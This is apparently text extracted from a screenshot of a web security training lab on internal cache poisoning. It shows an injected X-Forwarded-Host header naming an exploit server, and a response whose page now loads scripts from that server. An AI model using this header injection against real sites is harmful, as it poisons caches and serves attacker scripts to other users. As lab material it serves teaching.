 X-Forwarded-Host: exploit-0a48002203d69f1b811338e4015e0056.exploit-server.net
Search
应
Raw Hex 页面渲染
\n
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 8835
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='//exploit-0a48002203d69f1b811338e4015e0056.exploit-server.net/'/>
<title>
Internal cache poisoning
</title>
</head>
<body>
<script type="text/javascript" src="
//exploit-0a48002203d69f1b811338e4015e0056.exploit-server.net/resources/js/analytics.js">
</script>
<script src=//exploit-0a48002203d69f1b811338e4015e0056.exploit-server.net/js/geolocate.js?callback=loadCountry>
</script>